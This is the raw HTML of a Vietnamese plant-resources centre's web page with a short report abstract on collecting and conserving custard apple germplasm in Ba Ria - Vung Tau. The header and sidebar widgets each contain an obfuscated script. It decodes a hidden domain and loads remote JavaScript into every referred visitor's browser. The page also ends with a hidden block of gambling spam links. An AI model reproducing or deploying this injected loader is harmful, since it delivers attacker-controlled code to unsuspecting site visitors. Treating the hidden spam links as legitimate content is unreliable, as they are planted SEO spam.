	position: absolute;
    top: -21px;
    right: 29px;
}
.fa.search-top{
	right:0;
}

@media screen and (max-width: 768px)
#header-text-nav-wrap {
  padding-top:10%!important;
}


iframe[src*="ac25jgKOntw"],
iframe[src*="ac25jgKOntw"] + hr {
  display: none !important;
}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112481989-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112481989-1');
</script>

</head>

<body class="post-template-default single single-post postid-2191 single-format-standard custom-background ">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
                     <div class="news-bar">
               <div class="inner-wrap clearfix">
                     <div class="date-in-header">
      Thứ Năm, Tháng Một 22, 2026   </div>

                  
                                 </div>
            </div>
         
			
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
												<div id="header-text" class="screen-reader-text">
                                             <h3 id="site-title">
                           <a href="https://prc.org.vn/" title="Trung tâm tài nguyên thực vật" rel="home">Trung tâm tài nguyên thực vật</a>
                        </h3>
                     							<!-- #site-description -->
						</div><!-- #header-text -->
					</div><!-- #header-left-section -->
					<div id="header-right-section">
												<div id="header-right-sidebar" class="clearfix">
						<aside id="block-4" class="widget widget_block clearfix"><form class="mltlngg_switcher" 	name="mltlngg_change_language" method="post" action="">
<a href="https://prc.org.vn/" class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="vi" title="Tiếng Việt">
  <img class="mltlngg-current-lang" src="https://prc.org.vn/wp-content/plugins/multilanguage/images/flags/vi.png" alt="Tiếng Việt">
</a>
<a href="https://en.prc.org.vn/" class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="en_US" title="English">
  <img class="mltlngg-lang" src="https://prc.org.vn/wp-content/plugins/multilanguage/images/flags/en_US.png" alt="English">
</a>
</form></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->

			</div><!-- .inner-wrap -->

			
			<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
				<div class="inner-wrap clearfix">
					                  <div class="home-icon">
                     <a href="https://prc.org.vn/" title="Trung tâm tài nguyên thực vật"><i class="fa fa-home"></i></a>
                  </div>
                                 <h4 class="menu-toggle"></h4>
               <div class="menu-primary-container"><ul id="menu-gioi-thieu" class="menu"><li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-277"><a href="https://prc.org.vn/?cat=44">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://prc.org.vn/?cat=45">Cơ cấu tổ chức</a></li>
	<li id="menu-item-2989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2989"><a href="https://prc.org.vn/?p=997&#038;lang=vi">Chức năng, Nhiệm vụ</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://prc.org.vn/?cat=46">Thành tựu</a></li>
	<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2992"><a href="https://prc.org.vn/?p=1122&#038;lang=vi">Liên hệ</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-128"><a href="https://prc.org.vn/?cat=21">Tin tức sự kiện</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://prc.org.vn/?cat=29">Tin trong nước</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://prc.org.vn/?cat=53">Tin đoàn thể</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://prc.org.vn/?cat=30">Tin thế giới</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-76"><a href="https://prc.org.vn/?cat=22">Kết quả</a>
<ul class="sub-menu">
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://prc.org.vn/?cat=33">Thu thập nguồn gen</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://prc.org.vn/?cat=32">Lưu giữ nguồn gen</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://prc.org.vn/?cat=34">Đánh giá nguồn gen</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://prc.org.vn/?cat=35">Khai thác sử dụng</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://prc.org.vn/?cat=36">Cấp phát nguồn gen</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-540"><a href="https://prc.org.vn/?cat=47">Báo Cáo Khoa Học</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-77"><a href="https://prc.org.vn/?cat=23">Thư viện &amp; tài liệu</a>
<ul class="sub-menu">
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://prc.org.vn/?cat=37">Văn bản pháp quy</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://prc.org.vn/?cat=38">Kiến thức bảo tồn</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://prc.org.vn/?cat=39">Bài báo khoa học</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://prc.org.vn/?cat=40">Đơn xin nguồn gen</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://prc.org.vn/?cat=41">Bộ phiếu thông tin</a></li>
	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://prc.org.vn/?cat=51">Ấn phẩm, catalog</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80"><a href="https://csdl.prc.org.vn/">CSDL NGUỒN GEN</a>
<ul class="sub-menu">
	<li id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1441"><a href="https://csdl.prc.org.vn/">CSDL nguồn gen</a></li>
	<li id="menu-item-1440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1440"><a href="https://barcode.prc.org.vn/">DNA Barcode</a></li>
	<li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1461"><a href="https://www.fao.org/pgrfa-gpa-archive/vnm/advancedsearch.jspx">NISM GPAFA (FAO)</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-119"><a href="https://prc.org.vn/?cat=24">Hoạt động KHCN</a>
<ul class="sub-menu">
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://prc.org.vn/?cat=42">Nhiệm vụ KHCN</a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://prc.org.vn/?cat=50">Danh sách Đề tài &#8211; Dự án</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://prc.org.vn/?cat=43">Hợp tác quốc tế</a></li>
</ul>
</li>
</ul></div>                                                <i class="fa fa-search search-top"></i>
                  <div class="search-form-top">
                     <form action="https://prc.org.vn/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Tìm kiếm" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->                  </div>
               				</div>
			</nav>

		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">
	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-2191" class="post-2191 post type-post status-publish format-standard has-post-thumbnail hentry category-bao-cao-khoa-hoc">
	
   
         <div class="featured-image">
               <a href="https://prc.org.vn/wp-content/uploads/2018/12/mang.cau_.jpg" class="image-popup"><img width="800" height="445" src="https://prc.org.vn/wp-content/uploads/2018/12/mang.cau_-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" /></a>
            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://prc.org.vn/?cat=47" style="background:#379147" rel="category tag">Báo Cáo Khoa Học</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			Kết quả điều tra, thu thập và bảo tồn nguồn gen cây Mãng cầu ta tại tỉnh Bà Rịa &#8211; Vũng Tàu   		</h1>
   	</header>

   	<div class="below-entry-meta">
      <span class="posted-on"><a href="https://prc.org.vn/?p=2191" title="17:34" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2018-08-24T17:34:29+07:00">24/08/2018</time><time class="updated" datetime="2018-12-11T17:35:52+07:00">11/12/2018</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>

               <span class="comments"><a href="https://prc.org.vn/?p=2191#respond"><i class="fa fa-comment"></i> 0 Comment</a></span>
      </div>
   	<div class="entry-content clearfix">
   		<p style="text-align: justify;"><span class="fontstyle0">       Mãng cầu ta hay còn gọi là na (</span><span class="fontstyle2">Annona squamosa </span><span class="fontstyle0">L.) là một trong những cây ăn quả chủ lực của tỉnh Bà Rịa &#8211; Vũng Tàu. Quá trình đô thị quá khiến vùng trồng bị thu hẹp và xu hướng sử dụng một vài giống tốt khiến nguồn gen cây ăn quả này đang bị mai một. Do đó, việc bảo tồn là cấp thiết. Để đánh giá hiện trạng và thu thập nguồn gen cho mục tiêu bảo tồn, một cuộc điều tra được tiến hành trên những vùng trồng chính của tỉnh. Từ kết quả điều tra, dựa chủ yếu vào khác biệt về kiểu hình quả, 8 nhóm giống đã được ghi nhận và 40 cây được chọn để thu thập, đánh giá và bảo tồn tại chỗ (bảo tồn </span><span class="fontstyle2">in situ</span><span class="fontstyle0">) từ tháng 5 năm 2016. Một vườn bảo tồn ngoại vi cũng được thiết lập gồm 200 cây được nhân giống vô tính từ mắt ghép của 40 cây được chọn (5 cây ghép cho mỗi cây) tại vườn tập đoàn giống của Trung tâm Nghiên cứu Cây ăn quả miền Đông Nam bộ. Một số đặc điểm của 40 cây tuyển chọn bao gồm năng suất và đặc điểm chất lượng quả cũng được ghi nhận và trình bày trong bài báo này.<br />
</span><strong><span class="fontstyle3">       Từ khóa: </span></strong><span class="fontstyle0">Mãng cầu ta (na), nguồn gen, thu thập, bảo tồn, Bà Rịa &#8211; Vũng Tàu</span></p>
<p style="text-align: justify;">Xem chi tiết : <a href="https://prc.org.vn/wp-content/uploads/2018/12/mang.cau_.pdf">tại đây</a></p>
   	</div>

   </div>

	</article>
			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://prc.org.vn/?p=2188" rel="prev"><span class="meta-nav">&larr;</span> Tác động của phân bón đến năng suất giống lúa mùa phục tráng nàng quớt đỏ (nàng keo) tại Cầu Ngang, Trà Vinh</a></li>
			<li class="next"><a href="https://prc.org.vn/?p=2225" rel="next">Đánh giá sự ổn định đặc tính không hạt của các dòng cam sành không hạt được phát hiện tại tỉnh Hậu Giang <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
               <div class="author-box">
            <div class="author-img"><img alt='' src='https://secure.gravatar.com/avatar/02ac5a0515e12746f1bed5e93b000814?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/02ac5a0515e12746f1bed5e93b000814?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/></div>
               <h4 class="author-name">doihonghanh</h4>
               <p class="author-description">Admin trang web Trung tâm Tài nguyên thực vật phiên bản Wordpress</p>
         </div>
      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Bạn muốn xem thêm ?</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://prc.org.vn/?p=628" title="Vai trò của phân đạm đối với sinh trưởng, phát triển và năng suất của rau cải ngồng lạng sơn">
               <img width="390" height="205" src="https://prc.org.vn/wp-content/uploads/2017/03/cai-ngong-LS-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=628" rel="bookmark" title="Vai trò của phân đạm đối với sinh trưởng, phát triển và năng suất của rau cải ngồng lạng sơn">Vai trò của phân đạm đối với sinh trưởng, phát triển và năng suất của rau cải ngồng lạng sơn</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=628" title="11:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-03-09T11:09:21+07:00">09/03/2017</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=628#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://prc.org.vn/?p=1809" title="Kết quả nuôi trồng nấm linh chi tầng phát hiện ở Tịnh Biên, An Giang">
               <img width="390" height="205" src="https://prc.org.vn/wp-content/uploads/2017/11/linh.chi_.tang_-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=1809" rel="bookmark" title="Kết quả nuôi trồng nấm linh chi tầng phát hiện ở Tịnh Biên, An Giang">Kết quả nuôi trồng nấm linh chi tầng phát hiện ở Tịnh Biên, An Giang</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=1809" title="00:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-10-18T00:09:23+07:00">18/10/2017</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=1809#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=682" rel="bookmark" title="Kết quả tuyển chọn cây ưu tú bưởi đường">Kết quả tuyển chọn cây ưu tú bưởi đường</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=682" title="14:30" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-03-09T14:30:08+07:00">09/03/2017</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=682#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=2191#respond" style="display:none;">Hủy</a></small></h3><form action="https://prc.org.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='2191' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Video hoạt động</span></h3><div class="textwidget custom-html-widget"><iframe width="100%" height="180" src="https://www.youtube.com/embed/ac25jgKOntw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/hChG6P7Rons" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/YWC99fj_2go" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/8ESmM1a6rgs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></aside><aside id="colormag_300x250_advertisement_widget-7" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://prc.org.vn/?p=902" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/Don-cap-phat-nguon-gen.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-3" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://csdl.prc.org.vn" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/csdl-2.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://prc.org.vn/?cat=50" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/danhsachdetaiduan.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-9" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
               </div>
      </aside><aside id="colormag_125x125_advertisement_widget-3" class="widget widget_125x125_advertisement clearfix">
      <div class="advertisement_125x125">
                     <div class="advertisement-title">
               <h3 class="widget-title"><span>Liên kết website</span></h3>            </div>
         <div class="advertisement-content"><a href="https://vaas.org.vn/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/vaas.png" width="125" height="125">
                              </a><a href="https://www.rda.go.kr/foreign/eng/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/RDA.png" width="125" height="125">
                              </a><a href="https://www.nias.affrc.go.jp/index_e.html" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/nias.png" width="125" height="125">
                              </a><a href="https://www.fao.org/home/en/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/FAO_logo.svg_.png" width="125" height="125">
                              </a><a href="https://www.most.gov.vn/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/BKHCN.jpg" width="125" height="125">
                              </a><a href="https://www.mard.gov.vn/Pages/home.aspx" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/BNN.jpg" width="125" height="125">
                              </a></div>      </div>
      </aside><aside id="search-4" class="widget widget_search clearfix"><form action="https://prc.org.vn/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Tìm kiếm" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="colormag_125x125_advertisement_widget-5" class="widget widget_125x125_advertisement clearfix">
      <div class="advertisement_125x125">
         <div class="advertisement-content"><a href="https://www.bioversityinternational.org/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/bioversity-logo.png" width="125" height="125">
                              </a><a href="https://www.croptrust.org/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/CT_portraits_logo-760x760.jpg" width="125" height="125">
                              </a></div>      </div>
      </aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-6" class="widget widget_block clearfix"><div style="display:none;">
  <ul>
<li><a href="https://linklist.bio/lurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://linklist.bio/gaib4d" target="_blank" rel="nofollow noopener">gaib4d</a></li>
<li><a href="https://lurus4d-1a.com/" target="_blank" rel="nofollow noopener">Slot Gacor</a></li>
<li><a href="https://sdnegeri15buton.sch.id/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://id.pinterest.com/lterus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://x.com/officiallurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://www.tumblr.com/blog/officiallurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://linkr.bio/officiallurus4d" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://www.davidkeenan.ie/" target="_blank" rel="nofollow noopener">gila4d</a></li>
<li><a href="http://artledgerbase.com/" target="_blank" rel="nofollow noopener">Slot Gacor</a></li>
<li><a href="https://drindonesia.com/" target="_blank" rel="nofollow noopener">Slot Thailand</a></li>
<li><a href="https://www.zarmanazan.com/" target="_blank" rel="nofollow noopener">slot wild bandito</a></li>
<li><a href="https://vtex.websalao.com.br/ " target="_blank" rel="nofollow noopener">slot mahjong ways 2</a></li>
<li><a href="https://vieclamindonesia.com/ma-zip-indonesia/" target="_blank" rel="nofollow noopener">pg soft indonesia</a></li>
<li><a href="https://wohum.org/what-are-the-early-signs-of-autism-recognizing-symptoms-and-getting-help/" target="_blank" rel="nofollow noopener">Togel Online</a></li>
<li><a href="https://mercifulgroup.org/" target="_blank" rel="nofollow noopener">slot bet kecil</a></li>
<li><a href="https://minciforme.com/" target="_blank" rel="nofollow noopener">Buku Mimpi</a></li>
<li><a href="https://www.lurus4d.it.com/" target="_blank" rel="nofollow noopener">lurus4d</a></li>
<li><a href="https://wohum.org/" target="_blank" rel="nofollow noopener">syair sgp</a></li>
<li><a href="https://drishop.co.id/" target="_blank" rel="nofollow noopener">paito warna</a></li>
<li><a href="https://web1.dibru.work/oldweb/main/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://doveministriesafrica.org" target="_blank" rel="nofollow noopener">Lurus 4D</a></li>
<li><a href="https://spaghettigastrogroup.staging.idea.vg/" target="_blank" rel="nofollow noopener">mayorqq </a></li>
<li><a href="https://devkalyan.xyz/" target="_blank" rel="nofollow noopener">situs slot88 gacor</a></li>
<li><a href="https://zencurtain.com/646284385/" target="_blank" rel="nofollow noopener">KOMUNITAS SLOT ONLINE</a></li>
<li><a href="https://cheapjordanshoesformen.us.com/" target="_blank" rel="nofollow noopener">mayorqq login</a></li>
<li><a href="http://stubbfrasning.webplayer.space/" target="_blank" rel="nofollow noopener">DANA 25K</a></li>
<li><a href="https://ramafruts.com/es/about/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://campinglenantdesmules.fr/parions-sport-football-liste/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://e-learning.even2.es/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://blush.samanthastones.co.uk/terms-and-conditions/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://www.ciimet.com/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://about.qoop.ng/about/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://approvalportals.com/home/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://tripsim.com/about-us/" target="_blank" rel="nofollow noopener">liga158</a></li>
<li><a href="https://coupon-master.com/about/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://bambetel.ua/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://revolvrdynamics.com/product/barrel-porting/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://ramainternational.edu.in/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://mksslaw.org/about-us/" target="_blank" rel="nofollow noopener">gohtogel</a></li>
<li><a href="https://esteticalavid.com/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://agroambiente.co/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
